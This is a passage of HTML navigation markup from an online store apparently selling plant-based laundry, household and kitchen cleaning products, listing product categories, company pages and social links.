</svg>

<!--                                               Clothing Care -->
                                            </button>

                                            <a href="/collections/clothing-care-laundry-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              Clothing Care
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-laundry-detergent-tablets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Detergent Tablet
                                                       
	<span class="new">new</span>
	
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-concentrated-liquid-laundry-detergent" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Detergent
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/eco-friendly-fabric-wrinkle-remover-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Instant Wrinkle Remover
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/fragrance-detergents" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Fragrance Detergents
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/anti-microbial-detergent" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Anti Microbial Detergent
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/colour-protect-detergent" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Colour Protect Detergent
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/fabric-conditioner-born-good" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Fabric Conditioner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/eco-friendly-stain-remover-for-all-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Stain Remover
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            Household Cleaners
                                              	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Household Cleaners" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               Household Cleaners -->
                                            </button>

                                            <a href="/collections/household-cleaning-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              Household Cleaners
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Floor Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/toilet-bowl-cleaner-born-good" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Toilet Bowl Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Glass &amp; Surface Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Tap &amp; Shower Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-gadget-cleaner-and-disinfectantnatural-laptop-mobile-gadget-screen-cleaner-spray" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Gadget Cleaner &amp; Disinfectant
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/born-good-air-freshener" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Air Freshener (Closets &amp; Cars)
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/disinfecting-floor-cleaner-born-good" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Floor Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            Kitchen Cleaners
                                              	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Kitchen Cleaners" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               Kitchen Cleaners -->
                                            </button>

                                            <a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              Kitchen Cleaners
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/dishwash-gel-born-good" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Dishwash Gel
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            Insect Repellents
                                              	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Insect Repellents" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               Insect Repellents -->
                                            </button>

                                            <a href="/collections/insect-repellents" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              Insect Repellents
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-lizard-repellent-spray" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                     lizard repellent spray
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-ant-repellent-spray" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    ant repellent spray
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-cockroach-repellent-spray" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    cockroach repellent spray
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            Concentrate Cleaners
                                              	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Concentrate Cleaners" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               Concentrate Cleaners -->
                                            </button>

                                            <a href="/collections/concentrate-cleaners" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              Concentrate Cleaners
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Glass &amp; Surface Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Tap &amp; Shower Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Floor Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/toilet-bowl-cleaner-concentrate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Toilet Bowl Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/dishwash-gel-concentrate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Dishwash Gel
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><a href="/collections/eco-friendly-home-cleaners-trial-packs" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          Sample Sized Delights
                                            
                                          
                                          </span>
                                        </a></li>
                                    
                                    
                                    <li><a href="/collections/ecofriendly-cleaning-products-pack" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          Eco-friendly Packs
                                            
                                          
                                          </span>
                                        </a></li>
                                    
                                    
                                    <li><a href="/collections/value-combo-packs" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          Value Combo Packs
                                            
                                          
                                          </span>
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li>
                      
                      
                      <li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              <span class="">
                              Our Company

                                
                              </span>
                              
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Our Company" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Our Company
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                    
                                    
                                    <li><a href="/pages/about" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          About Us
                                            
                                          
                                          </span>
                                        </a></li>
                                    
                                    
                                    <li><a href="/pages/caring" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          Beyond the Bottle
                                            
                                          
                                          </span>
                                        </a></li>
                                    
                                    
                                    <li><a href="/pages/faqs" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          FAQs
                                            
                                          
                                          </span>
                                        </a></li>
                                    
                                    
                                    <li><a href="/pages/contact-us" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          Contact Us
                                            
                                          
                                          </span>
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li>
                      
                      
                      <li><a href="/blogs/the-good-blog" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            <span class="">
                            The Good Blog
                              
                            
                            </span>
                          </a></li></ul>
                </nav>
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      

<svg xmlns="http://www.w3.org/2000/svg" width="19.172" height="22.395" viewBox="0 0 19.172 22.395" class="icon icon-account" >
  <g id="Group_519" data-name="Group 519" transform="translate(-1590.927 -62.248)">
    <path id="Path_15" data-name="Path 15" d="M50.85,21.042c0-4.824-.3-7.332,8.538-7.332s8.634,2.412,8.634,7.236" transform="translate(1541.078 62.601)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
    <ellipse id="Ellipse_3" data-name="Ellipse 3" cx="4.482" cy="4.482" rx="4.482" ry="4.482" transform="translate(1595.844 63.248)" fill="none" stroke="#111820" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.instagram.com/borngoodofficial/" class="list-social__link link" target="_blank">

<svg id="Group_315" class="icon icon-instagram" data-name="Group 315" xmlns="http://www.w3.org/2000/svg" width="24.939" height="24.939" viewBox="0 0 24.939 24.939">
  <g id="Group_312" data-name="Group 312" transform="translate(17.673 4.338)">
    <path id="Path_258" data-name="Path 258" d="M77.867,7.4h.016a1.482,1.482,0,0,1,1.481,1.5,1.511,1.511,0,0,1-1.513,1.489A1.5,1.5,0,0,1,77.867,7.4Z" transform="translate(-76.37 -7.4)" fill="#fff"/>
  </g>
  <g id="Group_313" data-name="Group 313">
    <path id="Path_259" data-name="Path 259" d="M79.2,8.271c.185,1.964.306,11.234-.274,13.407a6.4,6.4,0,0,1-5.5,4.989,60.411,60.411,0,0,1-6.881.282,42.388,42.388,0,0,1-6.929-.37,6.265,6.265,0,0,1-4.965-5.44c-.33-2.1-.362-11.878.241-14a6.359,6.359,0,0,1,5.432-4.845,48.243,48.243,0,0,1,6.245-.282c2.326,0,4.676.064,6.092.137a6.908,6.908,0,0,1,4.555,1.859A6.659,6.659,0,0,1,79.2,8.271ZM76.8,20.728A90.452,90.452,0,0,0,76.951,8.48,4.194,4.194,0,0,0,73.217,4.5a57.91,57.91,0,0,0-6.237-.233c-2.487,0-4.957.064-6.044.185a4.273,4.273,0,0,0-3.984,3.758A85.793,85.793,0,0,0,56.864,20.8a4.034,4.034,0,0,0,3.074,3.525,38.258,38.258,0,0,0,6.7.37c2.615,0,5.183-.08,6.148-.185A4.272,4.272,0,0,0,76.8,20.728" transform="translate(-54.409 -2.01)" fill="#fff"/>
  </g>
  <g id="Group_314" data-name="Group 314" transform="translate(6.076 6.084)">
    <path id="Path_260" data-name="Path 260" d="M68.406,9.57a6.34,6.34,0,0,1,6.341,6.4,6.454,6.454,0,0,1-6.446,6.39,6.335,6.335,0,0,1-6.341-6.4A6.433,6.433,0,0,1,68.406,9.57Zm-.089,10.518a4.176,4.176,0,0,0,4.169-4.1,4.093,4.093,0,0,0-4.064-4.177h-.04a4.176,4.176,0,0,0-4.169,4.1,4.1,4.1,0,0,0,4.064,4.177h.04" transform="translate(-61.96 -9.57)" fill="#fff"/>
  </g>
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.facebook.com/borngoodindia" class="list-social__link link" target="_blank">

<svg id="Group_310" class="icon icon-facebook" data-name="Group 310" xmlns="http://www.w3.org/2000/svg" width="14.815" height="28.174" viewBox="0 0 14.815 28.174">
  <path id="Path_256" data-name="Path 256" d="M11.114,0c.756,0,1.513.04,2.261.072.491.016.982.089,1.44.137l-.032,4.539h-.362c-.5,0-1-.008-1.5-.008-.37,0-.748,0-1.119.016-1.2.048-2.084.5-2.149,2-.04,1.078-.064,3.468-.064,3.6.064,0,1.247.008,2.446.008.6,0,1.183,0,1.585-.008H14.6c-.241,1.738-.467,3.412-.708,5.094h-4.3L9.5,28.174H4.217l.1-12.747H0l.04-5.07H4.378V9.979c.008-1.022-.008-2.044.032-3.066a13.046,13.046,0,0,1,.161-1.939,5.744,5.744,0,0,1,2.31-3.782A6.635,6.635,0,0,1,10.687.008C10.832,0,10.969,0,11.114,0Z" fill="#fff"/>
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/channel/UCRmNX32Qxa8ArxcsWsaKlwA" class="list-social__link link" target="_blank">

<svg id="Group_317" class="icon icon-youtube" data-name="Group 317" xmlns="http://www.w3.org/2000/svg" width="25.775" height="18.059" viewBox="0 0 25.775 18.059">
  <path id="Path_262" data-name="Path 262" d="M277.715,8.63c.925,2.43.885,11.291-.225,13.64a3.083,3.083,0,0,1-1.4,1.408c-.869.451-5.907.66-10.848.66-4.547,0-9.005-.177-10.051-.523a3,3,0,0,1-1.972-1.923c-.837-2.35-1.022-12.208.652-14.147A3.2,3.2,0,0,1,256.035,6.6c1.98-.217,5.8-.322,9.576-.322,4.692,0,9.3.161,10.18.483A3.02,3.02,0,0,1,277.715,8.63ZM262.288,19.2c2.672-1.392,5.335-2.76,8.031-4.152-2.672-1.4-5.319-2.784-7.967-4.177-.024,2.776-.04,5.529-.064,8.329" transform="translate(-252.595 -6.28)" fill="#fff"/>
</svg>

<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><div class="desktop-menu-search">
<div class="menu-block visible-phone"><!-- start Navigation Mobile  -->  
  <a id="newmenu" class="header__icon header__icon--menu">
    

<svg xmlns="http://www.w3.org/2000/svg" width="25.113" height="26" viewBox="0 0 25.113 26" class="icon icon-hamburger">
  <g id="Group_774" data-name="Group 774" transform="translate(-33 -74.838)">
    <path id="Path_458" data-name="Path 458" d="M2481,128.838h25.113" transform="translate(-2448 -53)" fill="none" stroke="#707070" stroke-width="2"/>
    <path id="Path_459" data-name="Path 459" d="M2481,128.838h25.113" transform="translate(-2448 -41)" fill="none" stroke="#707070" stroke-width="2"/>
    <path id="Path_460" data-name="Path 460" d="M2481,128.838h25.113" transform="translate(-2448 -29)" fill="none" stroke="#707070" stroke-width="2"/>
  </g>
</svg>

    <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

  </a>  
  <div class="overlay"></div>
<div class="nm-container" class="nm-bottom">

  <div class="mobile_close">close<img src="//www.borngood.in/cdn/shop/t/124/assets/menu-close.png?v=74621457240273622001765784772"></div>

  <div class="nm-body">   
    
    <ul class="site-nav site-nav-new">
      
      
      

        
        
        
        
      <li class="dropdown">
        <a href="#" class=" first">
          <span class="">
            
            Products

              <!-- 
              
              
               -->
              
              
                
            
          </span>
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          
        </a> 	
        <span class="icon-dropdown mobile"></span> 
        
        <ul class="site-nav-dropdown second-child">
          <div class="mobile_close"><img src="//www.borngood.in/cdn/shop/t/124/assets/menu-close.png?v=74621457240273622001765784772"></div>
          

            
            
            
            
          <li class="dropdown">
            <a href="/collections/all-products" class=" second">
              <span class="">
                
                All Products
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/born-good-trial-pack" class=" third">
                  <span class="">
                    
                    Trial Pack (Set of 4)
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li class="dropdown">
            <a href="/collections/clothing-care-laundry-products" class=" second">
              <span class="">
                
                Clothing Care
                    
                        <span class="new">new</span>
                        
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/plant-based-laundry-detergent-tablets" class=" third">
                  <span class="">
                    
                    Detergent Tablet
                       
                        <span class="new">new</span>
                        
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/plant-based-concentrated-liquid-laundry-detergent" class=" third">
                  <span class="">
                    
                    Concentrated Detergent
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/eco-friendly-fabric-wrinkle-remover-liquid" class=" third">
                  <span class="">
                    
                    Instant Wrinkle Remover
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/fragrance-detergents" class=" third">
                  <span class="">
                    
                    Fragrance Detergents
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/anti-microbial-detergent" class=" third">
                  <span class="">
                    
                    Anti Microbial Detergent
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/colour-protect-detergent" class=" third">
                  <span class="">
                    
                    Colour Protect Detergent
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/fabric-conditioner-born-good" class=" third">
